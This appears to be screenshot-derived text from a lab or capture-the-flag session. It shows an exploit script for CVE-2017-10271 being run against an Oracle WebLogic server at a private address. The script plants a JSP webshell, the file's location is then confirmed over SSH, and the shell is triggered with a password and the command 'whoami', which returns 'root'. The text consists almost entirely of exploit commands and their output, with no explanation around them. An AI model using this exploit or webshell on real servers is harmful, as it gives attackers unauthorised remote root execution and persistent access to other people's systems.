 cmd =whoami
C:\Users\CTF\Desktop>python async_webshell-all.py  http://10.10.20.166:7001/ webshell.jsp
http://10.10.20.166:7001//_async/AsyncResponseService
webshell
By jas502n
No Pactch  For  CVE-2017-10271
_async/AsyncResponseService RCE
webshell for linux windows
shell_dir= servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/webshell.jsp
Webshell:
http://10.10.20.166:7001//bea_wls_internal/webshell.jsp?pwd=123&cmd=whoami
C:\Users\CTF\Desktop>
kali - root@2906a2d0b223: ~/Oracle/Middleware - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × 3 kali × 4 kali × +
root@2906a2d0b223:~/Oracle/Middleware# find / -name "*webshell.jsp*"
root@2906a2d0b223:~/Oracle/Middleware#
root@2906a2d0b223:~/Oracle/Middleware# find / -name "*webshell.jsp*"
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/webshell.jsp
root@2906a2d0b223:~/Oracle/Middleware#
10.10.20.166:7001/bea_wls_int
不安全 | 10.10.20.166:7001/bea_wls_internal/webshell.jsp?pwd=123&cmd=whoami
ABP 410
root